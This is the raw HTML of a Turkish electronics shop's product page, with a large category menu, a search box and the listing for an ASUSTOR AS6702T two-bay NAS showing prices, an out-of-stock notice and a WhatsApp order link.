 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-kurumsal-urunler-kat500-html-kurumsal-urunler-a-raquo-a-class-breadcrumb-href-depolama-uniteleri-kat507-html-depolama-uniteleri-a-"><a class="BreadCrumb" href="/kurumsal-urunler-kat500.html">Kurumsal Ürünler</a> &raquo; <a class="BreadCrumb" href="/depolama-uniteleri-kat507.html">Depolama Üniteleri</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-kurumsal-urunler-kat500-html-kurumsal-urunler-a-raquo-a-class-breadcrumb-href-depolama-uniteleri-kat507-html-depolama-uniteleri-a-">
		<script type="text/javascript">
			iMagazaUrunID = 19951;
			iMagazaUrunFiyatOrg = 828.36;
			iMagazaUrunFiyatYTL = 35395.8228;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 42.73;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>ASUSTOR AS6702T 2 YUVALI 4GB NAS DEPOLAMA ÜNİTESİ</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>KDKDASS0009</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/kurumsal-urunler-kat500.html">Kurumsal Ürünler</a><i class="fa fa-angle-right"></i><a class="bread" href="/depolama-uniteleri-kat507.html">Depolama Üniteleri</a><i class="fa fa-angle-right"></i><a class="bread" href="asustor-as6702t-2-yuvali-4gb-nas-depolama-unitesi-urun19951.html">ASUSTOR AS6702T 2 YUVALI 4GB NAS DEPOLAMA ÜNİTESİ</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">35,395.82</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">34,701.79</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">828.36</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					<div class="stock-badge stock-out" id="stockBadge" role="status" aria-live="polite">
						<span class="badge-icon" aria-hidden="true">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.5"/>
								<path d="M12 7.5v6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
								<circle cx="12" cy="16.5" r="1" fill="currentColor"/>
							</svg>
						</span>
						<span class="badge-text">Ürün stoklarımızda tükenmiştir.</span>
					</div>
					
					</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. ASUSTOR AS6702T 2 YUVALI 4GB NAS DEPOLAMA ÜNİTESİ hakkında bilgi almak istiyorum. https://www.citybilisim.com/asustor-as6702t-2-yuvali-4gb-nas-depolama-unitesi" target="_blank" aria-label="WhatsApp ile Sipariş">
